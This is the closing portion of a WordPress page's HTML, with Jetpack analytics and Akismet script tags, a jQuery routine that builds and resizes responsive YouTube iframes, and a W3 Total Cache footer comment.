<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'10103',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "10103" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-17 13:58:29 by W3 Total Cache
-->